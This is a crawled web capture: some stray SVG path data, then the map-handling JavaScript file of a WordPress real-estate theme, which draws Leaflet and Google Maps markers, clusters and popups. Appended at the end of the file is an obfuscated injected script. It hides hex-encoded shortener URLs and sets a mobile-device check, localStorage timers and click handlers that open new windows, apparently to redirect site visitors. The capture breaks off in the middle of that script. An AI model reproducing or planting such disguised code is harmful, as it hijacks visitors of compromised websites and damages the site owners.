d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0
body_size: 7849
content:
/*global google, $, Modernizr, InfoBox, window, alert, setTimeout,mapbase_vars*/

wp_estate_kind_of_map           =   parseInt(mapbase_vars.wp_estate_kind_of_map);
var lealet_map_move_on_hover    =   0;
var propertyMarker_submit       =   '';
var leaflet_map_move_flag       =   0;    
    



function wpresidence_map_general_start_map(page_map){
    "use strict";
    var zoom_level;
    if(page_map=='prop'){
        zoom_level=parseInt(googlecode_property_vars.page_custom_zoom, 10);
    }else{
        zoom_level=parseInt(googlecode_regular_vars.page_custom_zoom, 10);
    }
    
    
    
    if(wp_estate_kind_of_map===1){
        wpresidence_google_start_map(zoom_level);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_start_map(zoom_level);
    } 
}







function wpresidence_leaflet_start_map(zoom_level){
    "use strict";
//   ready
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
  
   
   
    var mapCenter = L.latLng( curent_gview_lat,curent_gview_long );
 
    if (document.getElementById('googleMap')) {
        
        map =  L.map( 'googleMap',{
            center: mapCenter, 
            zoom: zoom_level,
            
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
       
    } else if (document.getElementById('googleMapSlider')) {
        map =  L.map( 'googleMapSlider',{
            center: mapCenter, 
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
        
    }else{
        return;
    }
    
 wpresidence_leaflet_initialize_map_common(map);
   
     
    
}



function wpresidence_leaflet_initialize_map_common(map){
    
    var tileLayer =  wpresidence_open_stret_tile_details();
    map.addLayer( tileLayer );
    
    map.scrollWheelZoom.disable();
    map.dragging.disable();
    map.touchZoom.disable();
          
    map.on('popupopen', function(e) {
        lealet_map_move_on_hover=1;
     
        if( jQuery('#google_map_prop_list_wrapper').length==0 ){
            var px = map.project(e.popup._latlng); // find the pixel location on the map where the popup anchor is
            if( mapfunctions_vars.useprice === 'yes' ){
               px.y -= 115; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }else{
                px.y -= 320/2; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }
            map.panTo(map.unproject(px),{animate: true}); // pan to new center
        }
        
        lealet_map_move_on_hover=1;
    });
    
    jQuery('#gmap-loading').remove();
    map.on('load', function(e) {
        jQuery('#gmap-loading').remove();
    });
    //if (Modernizr.mq('only all and (max-width: 1025px)')) {  }
    

        
    map.on('dblclick ', function(e) {
        if (map.scrollWheelZoom.enabled()) {

            map.scrollWheelZoom.disable();
            map.dragging.disable();
            map.touchZoom.disable();
        }else{

            map.scrollWheelZoom.enable();
            map.dragging.enable();
            map.touchZoom.enable();
        }
    });

       
  
    
    
    
    markers_cluster=L.markerClusterGroup({

        iconCreateFunction: function(cluster) {
		return L.divIcon({ html: '<div class="leaflet_cluster">' + cluster.getChildCount() + '</div>' });
	},       
    });

}


function  wpresidence_leaflet_map_cluster(){
    map.addLayer(markers_cluster);
}

function wprentals_map_general_map_pan_move(){
    if(wp_estate_kind_of_map===1){
        wprentals_google_map_pan_move();
    }else if(wp_estate_kind_of_map===2){
        wprentals_leaflet_map_pan_move();
    }else if(wp_estate_kind_of_map===3){
        
    }   
    
 
}


function wpresidence_open_stret_tile_details(){
      
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png)
    //  https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png
    
    
    if( mapbase_vars.wp_estate_mapbox_api_key==='' ){
        var tileLayer = L.tileLayer(  'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
        } );

    }else{
        var tileLayer = L.tileLayer( 'https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}.png?access_token='+mapbase_vars.wp_estate_mapbox_api_key, {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            maxZoom: 18,
            id: 'mapbox.streets',
            accessToken: 'your.mapbox.access.token'
            } 
        );
    }
    return tileLayer;
}


function wpresidence_google_start_map(zoom_level){
    "use strict";
    var mapOptions, styles;
    
    if(jQuery('#googleMap').hasClass('full_height_map')){
        var new_height = jQuery( window ).height() - jQuery('.master_header').height();
        jQuery('#googleMap,#gmap_wrapper').css('height',new_height);
    }
    
    
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === ''  || curent_gview_lat === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
    if( typeof(googlecode_regular_vars)!=='undefined' ){
        var map_type =googlecode_regular_vars.type.toLowerCase();
    }else  if( typeof(googlecode_property_vars)!=='undefined' ){
        var map_type =googlecode_property_vars.type.toLowerCase();
    }
   
    
 
    var with_bound=0;
    var mapOptions = {
        flat:false,
        noClear:false,
        zoom: parseInt(zoom_level),
        scrollwheel: false,
        draggable: true,
        center: new google.maps.LatLng(curent_gview_lat,curent_gview_long),
        mapTypeId: map_type,
        streetViewControl:false,
        disableDefaultUI: true,
        gestureHandling: 'cooperative'
    };
    
     
         
         
         
 
   
 
    if(  document.getElementById('googleMap') ){
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    }else if( document.getElementById('googleMapSlider') ){
        map = new google.maps.Map(document.getElementById('googleMapSlider'), mapOptions);
    } else{
        return;
    }   
 
 
 
    google.maps.visualRefresh = true;
    
    if(mapfunctions_vars.show_g_search_status==='yes'){
        wpestate_set_google_search(map);
    }

    if(mapfunctions_vars.map_style !==''){
       var styles = JSON.parse ( mapfunctions_vars.map_style );
       map.setOptions({styles: styles});
    }
  
    google.maps.event.addListener(map, 'tilesloaded', function() {
        jQuery('#gmap-loading').remove();
    });


}



function wpresidence_map_general_set_markers(map, markers,with_bound){
    "use strict";
    wpresidence_google_setMarkers2(map, markers,with_bound);
}



function wpresidence_google_setMarkers2 (map, locations){
    "use strict";
    
    var map_open;          
    var myLatLng;
    var selected_id     =   parseInt( jQuery('#gmap_wrapper').attr('data-post_id') );
    if( isNaN(selected_id) ){
        selected_id     =   parseInt( jQuery('#googleMapSlider').attr('data-post_id'),10 );
    }
   
    var open_height     =   parseInt(mapfunctions_vars.open_height,10);
    var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
    var boxText         =   document.createElement("div");
    width_browser       =   jQuery(window).width();
    
    infobox_width   =   700;
    vertical_pan    =   -215;
    
    if (width_browser<900){
        infobox_width=500;
    }
    
    if (width_browser<600){
        infobox_width=400;
    }
    
    if (width_browser<400){
        infobox_width=200;
    }
    
    
    if(wp_estate_kind_of_map===1){
        bounds = new google.maps.LatLngBounds();
    }
 
 
    
     for (var i = 0; i < locations.length; i++) {
        var beach                       =   locations[i];
        var id                          =   beach[10];
        var lat                         =   beach[1];
        var lng                         =   beach[2];
        var title                       =   decodeURIComponent ( beach[0] );
        var pin                         =   beach[8];
        var counter                     =   beach[3];
        var image                       =   decodeURIComponent ( beach[4] );
        var price                       =   decodeURIComponent ( beach[5] );
        var single_first_type           =   decodeURIComponent ( beach[6] );          
        var single_first_action         =   decodeURIComponent ( beach[7] );
        var link                        =   decodeURIComponent ( beach[9] );
        var cleanprice                  =   beach[11];
        var rooms                       =   beach[12];
        var baths                       =   beach[13];
        var size                        =   beach[14];
        var single_first_type_name      =   decodeURIComponent ( beach[15] );
        var single_first_action_name    =   decodeURIComponent ( beach[16] );
        var pin_price                   =   decodeURIComponent ( beach[17] );
      
           
        
        // found the property
        if(selected_id===id){
            found_id=i;
        }
        
        if(wp_estate_kind_of_map===1){
            wpestate_createMarker ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
        }else if(wp_estate_kind_of_map===2){
         
            wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
  
        }
      
    }//end for

}

function wpresidence_map_general_cluster(){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpestate_map_cluster();
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_map_cluster();
    }
   
}

function wpresidence_map_general_fit_to_bounds(with_bound){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpresidence_google_fit_to_bounds(with_bound);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_fit_to_bounds(with_bound);
    }
  
}


function wpresidence_map_panorama(){
    "use strict";
    
    if( parseInt(mapbase_vars.wp_estate_kind_of_map) == 2){
        return;
    }
    var viewPlace=new google.maps.LatLng(curent_gview_lat,curent_gview_long);
    
    panorama = map.getStreetView();
    panorama.setPosition(viewPlace);
    heading  = parseInt(googlecode_property_vars.camera_angle);

    panorama.setPov(/** @type {google.maps.StreetViewPov} */({
        heading: heading,
        pitch: 0
    }));
  
    google.maps.event.addListener(panorama, "closeclick", function() {
        jQuery('#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus').show();
        jQuery('#street-view').removeClass('mapcontrolon');
    });
    
}



function wpresidence_google_fit_to_bounds(with_bound){
    "use strict";
      
    if (document.getElementById('google_map_prop_list')) {
       
       
    }else if (document.getElementById('googleMap')) {
        if(with_bound===1){
            if (typeof( bounds) !== 'undefined' && !bounds.isEmpty()) {

                wpestate_fit_bounds(bounds);
            }else{
                wpestate_fit_bounds_nolsit();
            }
        }     
    }
}





function wpresidence_map_general_spiderfy(){
    "use strict";
    if(wp_estate_kind_of_map===1){
        if( !jQuery('body').hasClass('single-estate_property') ){
            oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true,keepSpiderfied :true,legWeight:2});
            wpestate_setOms(gmarkers); 
        }
    }else if(wp_estate_kind_of_map===2){
        // no school no job no problem
    }   
}
















function wpresidence_leaflet_fit_to_bounds(with_bound){
    if(with_bound===1){
    
        if (bounds_list.isValid()) {
       
            
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds_leaflet(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit_leaflet();
        }
    }
} 






function wpestate_fit_bounds_leaflet(bounds){
   
    is_fit_bounds_zoom=1;  

    if(placeCircle!=''){
        map.fitBounds(placeCircle.getBounds());// placecircle is google geolocation 
    }else{
        if(gmarkers.length===1){
            var center = gmarkers[0].getLatLng();
            map.panTo(center);
            map.setZoom(10);
            is_fit_bounds_zoom=0;  
   
        }else{
            map.fitBounds(bounds);
            is_fit_bounds_zoom=0;  
        }
    }

    
}


function wprentals_leaflet_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){      
        map.on('moveend', function(e) {
            wpestate_ondenamd_map_moved_leaflet();
        });
        
    }
}









function wprentals_google_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.addListener('idle', function() {
            wpestate_ondenamd_map_moved();
        });  
    }
}



function wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name){
    "use strict";
            

    var infoboxWrapper = document.createElement( "div" );
    infoboxWrapper.className = 'leafinfobox-wrapper';
    var infobox = "";
        
    var poss=0;
    var infobox_class=" price_infobox ";
    
    
    var price2=price;
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
        var testRE = price.match('</span>(.*)<span class=');
        if (testRE !== null ){
            price2=price.replace(testRE[1],converted_price);
        }
    }
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        infobox_class =' openstreet_map_price_infobox ';
    } 

                                
    var info_image='';        
    if (image === '') {
        info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
    } else {
        info_image = image;
    }
    
    var category        = decodeURIComponent(single_first_type.replace(/-/g, ' '));
    var action          = decodeURIComponent(single_first_action.replace(/-/g, ' '));
    var category_name   = decodeURIComponent(single_first_type_name.replace(/-/g, ' '));
    var action_name     = decodeURIComponent(single_first_action_name.replace(/-/g, ' '));

    var in_type = mapfunctions_vars.in_text;
    if (category === '' || action === '') {
        in_type = " ";
    }
    in_type = " / ";
    var  infoguest,inforooms;
    
    var infobaths; 
    if(baths!=''){
        infobaths ='<span id="infobath">'+baths+'</span>';
    }else{
        infobaths =''; 
    }
        
        
    var inforooms;
    if(rooms!=''){
        inforooms='<span id="inforoom">'+rooms+'</span>';
    }else{
        inforooms=''; 
    }
           
    var infosize;
    if(size!=''){
        infosize ='<span id="infosize">'+size+'</span>';
    }else{
        infosize=''; 
    }
   
    var title=  title.substr(0, 45);
    if(title.length > 45){
        title=title+"...";
    }
    
    
    
   infobox += '<div class="info_details '+infobox_class+'"><a id="infocloser" onClick=\'javascript:jQuery(".leaflet-popup-close-button")[0].click();\' ></a><a href="'+link+'">'+info_image+'</a><a href="'+link+'" id="infobox_title">'+title+'</a><div class="prop_detailsx">'+category_name+" "+in_type+" "+action_name+'</div><div class="prop_pricex">'+wpestate_get_price_currency(price,cleanprice)+infosize+infobaths+inforooms+'</div></div>';
   
   var  markerOptions = {
        riseOnHover: true
    };
    
    var markerCenter    =   L.latLng( lat, lng );
    var propertyMarker  =   '';
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        
        var price2=price;
        var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
            var testRE = price.match('</span>(.*)<span class=');
            if (testRE !== null ){
                price2=price.replace(testRE[1],converted_price);
            }
        }
      
      
        var price_pin_class= 'wpestate_marker openstreet_price_marker '+wpestate_makeSafeForCSS(single_first_type_name.trim() )+' '+wpestate_makeSafeForCSS(single_first_action_name.trim()); 

        var pin_price_marker = '<div class="'+price_pin_class+'">';
        if (typeof(price) !== 'undefined') {
            if( mapfunctions_vars.use_price_pins_full_price==='no'){
                pin_price_marker +='<div class="interior_pin_price">'+pin_price+'</div>';
            }else{
                pin_price_marker +='<div class="interior_pin_price">'+price2+'</div>';
            }
        }
        pin_price_marker += '</div>';
        


        var myIcon = L.divIcon({ 
            className:'someclass',
            iconSize: new L.Point(0, 0), 
            html: pin_price_marker
        });
        propertyMarker  = L.marker( markerCenter, {icon: myIcon} );

    }else{    
       var markerImage     = {
            iconUrl: wprentals_custompin_leaflet(pin),
            iconSize: [44, 50],
            iconAnchor: [20, 50],
            popupAnchor: [1, -50]
        };
        markerOptions.icon  = L.icon( markerImage );
        propertyMarker      = L.marker( markerCenter, markerOptions );
    }
   
    propertyMarker.idul =   id;
    propertyMarker.pin  =   pin;
   
    if (mapfunctions_vars.user_cluster === 'yes') {
        markers_cluster.addLayer(propertyMarker);
    }else{
        propertyMarker.addTo( map );
    }
    
    gmarkers.push(propertyMarker);

    if (typeof (bounds_list) !== "undefined") {
        bounds_list.extend(propertyMarker.getLatLng());
    }else{
    
        bounds_list = L.latLngBounds( propertyMarker.getLatLng(),propertyMarker.getLatLng() );
    }

    infoboxWrapper.innerHTML = infobox;
    propertyMarker.bindPopup( infobox );
 
    
//    if (mapfunctions_vars.generated_pins !== '0') {
//        if(map_is_pan===0){
//            wpestate_pan_to_last_pin(markerCenter);
//        }
//        map_is_pan=1;
//    }
    
    

}











function wprentals_custompinchild_leaflet(image) {
    "use strict";
    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }
    
    if (images['userpin'] === '') {
        custom_img = mapfunctions_vars.path + '/' + 'userpin' +extension+ '.png';
    } else {
        custom_img = images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }


    
    return custom_img;;
}

function wprentals_custompin_leaflet(image) {
    "use strict";
    
    if( mapfunctions_vars.useprice === 'yes' ){
        return mapfunctions_vars.path + '/pixel.png';
    }
    
    var custom_img  =   '';
    var extension   =   '';
    var ratio       =   jQuery(window).dense('devicePixelRatio');
  
    if(ratio>1){
        extension='_2x';
    }

    if (image !== '') {
        if (images[image] === '') {
            custom_img = mapfunctions_vars.path + '/' + image + extension + '.png';
        } else {
            custom_img = images[image];
            if(ratio>1){
                custom_img=custom_img.replace(".png","_2x.png");
            }
        }
    } else {
        custom_img = mapfunctions_vars.path + '/none.png';
    }

    if (typeof (custom_img) === 'undefined') {
        custom_img = mapfunctions_vars.path + '/none.png';
    }
    return custom_img;
}

function wprentals_map_resize(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.trigger(map, "resize");
    }else if(wp_estate_kind_of_map===2){
         map.invalidateSize();
    }else if(wp_estate_kind_of_map===3){
        
    }   
}












function wprentals_initialize_map_submit_leaflet(){
  
    
    var listing_lat = jQuery('#property_latitude').val();
    var listing_lon = jQuery('#property_longitude').val();

    if (listing_lat === '' || listing_lat === 0 || listing_lat === '0') {
        listing_lat = google_map_submit_vars.general_latitude;
    }

    if (listing_lon === '' || listing_lon === 0 || listing_lon === '0') {
        listing_lon = google_map_submit_vars.general_longitude;
    }
    
    var mapCenter = L.latLng( listing_lat,listing_lon );


    if (document.getElementById('googleMapsubmit')) {
        map =  L.map( 'googleMapsubmit',{
            center: mapCenter, 
            zoom: 17
        }).on('load', function(e) {
           
        });
        map_intern = 1;
    


        var tileLayer =  wpresidence_open_stret_tile_details();

        map.addLayer( tileLayer );
        map.on('click', function(e){
            map.removeLayer( propertyMarker_submit )
            var markerCenter        =   L.latLng( e.latlng);
            propertyMarker_submit   =   L.marker(e.latlng).addTo(map);;
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + e.latlng.lat + ' Longitude: ' + e.latlng.lng+'</div>').openPopup();
            document.getElementById("property_latitude").value =  e.latlng.lat ;
            document.getElementById("property_longitude").value = e.latlng.lng;
        });


        var markerCenter        =   L.latLng( listing_lat,listing_lon );
        propertyMarker_submit   =   L.marker( markerCenter ).addTo(map);
        propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>');
     
        setTimeout(function(){       propertyMarker_submit.openPopup(); }, 600);   
   }
}






function wpresidence_map_resise(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.addListenerOnce(map, 'idle', function() {
            setTimeout(function(){google.maps.event.trigger(map, 'resize'); }, 600);        
        });

    }else if(wp_estate_kind_of_map===2){
        map.invalidateSize();
        setTimeout(function(){ map.invalidateSize(); }, 600);   
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const 